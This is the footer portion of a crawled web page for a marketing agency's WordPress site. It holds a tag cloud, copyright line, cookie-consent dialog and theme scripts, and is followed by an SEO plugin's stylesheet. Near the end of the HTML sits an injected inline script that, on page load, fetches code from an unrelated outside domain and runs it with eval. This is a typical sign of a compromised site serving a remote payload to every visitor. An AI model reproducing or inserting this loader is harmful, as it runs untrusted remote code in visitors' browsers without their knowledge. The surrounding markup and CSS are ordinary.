<a href="https://www.netrev.marketing/category/insights/" class="tag-cloud-link tag-link-19 tag-link-position-6" style="font-size: 22pt;" aria-label="Insights (17 items)">Insights</a>
<a href="https://www.netrev.marketing/category/mobile-marketing/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 12.375pt;" aria-label="Mobile Marketing (3 items)">Mobile Marketing</a>
<a href="https://www.netrev.marketing/category/seo/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 8pt;" aria-label="SEO (1 item)">SEO</a>
<a href="https://www.netrev.marketing/category/social-media-marketing/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 10.625pt;" aria-label="Social Media Marketing (2 items)">Social Media Marketing</a>
<a href="https://www.netrev.marketing/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-10" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div><div id="text-2" class="col-sm-6 col-md-3 widget_text"><h3 class="sp-module-title">We are a member of:</h3>			<div class="textwidget"><center><a target="_blank" href="https://www.netrev.ventures" rel="noopener"><img src="https://www.netrev.marketing/wp-content/uploads/2020/06/297x72.png" border="2"></a></center></div>
		</div>                    </div>
                </div>
            </div>
        
                <div class="copyright_row container-fluid text-center" style="width: 100%;">
            Copyright &copy; 2023 | <a href="https://www.netrev.marketing">NetRev Marketing Group</a> | <a href="https://www.netrev.marketing/privacy-policy/">Privacy Policy</a>  | <a href="https://www.netrev.marketing/terms-and-conditions/">Terms and Conditions</a>             </div>
    		<div class="fb-customerchat"
     page_id=""
     ref="get_started"
     minimized="false">
</div>

    </footer>



<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/script.js?ver=1.3.1" id="Probiz_pb_script-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/bootstrap.min.js?ver=1.3.1" id="Probiz_pb_bootstrap-js"></script>
<script type="text/javascript" id="Probiz_pb_bootstrap-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
                    offcanvasActivator();
                });
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css
body_size: 167
content:
.wps-seo-booster-businesscard .name {
	font-weight: bold;
	display: block;
}
.wps-seo-booster-businesscard .address {
	background: url(../images/icons/home.png) no-repeat 0 2px;
	padding-left: 20px;
}
.wps-seo-booster-businesscard .address-inner {
	padding-left: 20px;
}
.wps-seo-booster-businesscard .tel {
	background: url(../images/icons/phone.png) no-repeat 0 6px;
	padding-left: 20px;
	display: block;
}
.wps-seo-booster-businesscard .email {
	background: url(../images/icons/mail.png) no-repeat 0 6px;
	padding-left: 20px;
	display: block;
}
.wps-seo-booster-businesscard .url {
	background: url(../images/icons/web.png) no-repeat 0 5px;
	padding-left: 20px;
	display: block;
}

/* Mricrodata Review */
.wps-seo-booster-review dl {
	float: left;
	display: block;
	margin: 10px 0 20px 0;
}
.wps-seo-booster-review dt {
	clear: both;
	width: 120px;
	font-weight: bold;
}
.wps-seo-booster-review dt, .wps-seo-booster-review dd {
	float: left;
	line-height: 170%;
	font-size: 14px;
	margin: 0;
	padding: 0;
}
.wps-seo-booster-review dd {
	margin-left: 20px;
	margin-bottom: 0px !important;
}
.wps-seo-booster-clear {
	clear: both;
	display: block;
	margin: 10px 0;
}
.wps-seo-booster-review h2.review-summary-title {
	padding-bottom: 8px !important;
	margin-bottom: 0 !important;
}
.wps-seo-booster-review .review-summary {
	padding: 0 0 10px 0;
}

/* Mricrodata Recipe */
.wps-seo-booster-recipe dl {
	float: left;
	display: block;
	margin: 10px 0 20px 0;
}
.wps-seo-booster-recipe dt {
	clear: both;
	width: 120px;
	font-weight: bold;
}
.wps-seo-booster-recipe dt, .wps-seo-booster-recipe dd {
	float: left;
	line-height: 170%;
	font-size: 14px;
	margin: 0;
	padding: 0;
}
.wps-seo-booster-recipe dd {
	margin-left: 20px;
	margin-bottom: 0px !important;
}
.wps-seo-booster-clear {
	clear: both;
	display: block;
	margin: 10px 0;
}
.wps-seo-booster-recipe img {
	margin: 10px 0 15px 0;
}